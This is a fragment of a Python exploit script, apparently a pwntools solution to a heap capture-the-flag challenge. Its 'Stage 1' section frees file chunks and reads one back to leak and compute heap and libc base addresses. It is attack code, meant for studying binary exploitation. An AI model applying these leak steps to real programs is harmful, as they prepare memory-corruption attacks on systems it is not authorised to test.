 #Stage 1: Leak heap and libc addresses
for i in range(1, 9):
    open_file(i)
for i in range(8):
    close_file()
for i in range(16):
    s.recvuntil('Choice: ')
leak            = read_file(1)
heap            = u64(leak[:8]) - (0xe89250 - 0xe89000)
main_arena      = u64(leak[8:16]) - 96
libc            = main_arena - 0x3ebc40
log.success('leak1: ' + hex(heap + (0xe89250 - 0xe89000)))
log.success('leak2: ' + hex(libc + 96 + 0x3ebc40))
log.success('heap: ' + hex(heap))
log.success('libc: ' + hex(libc))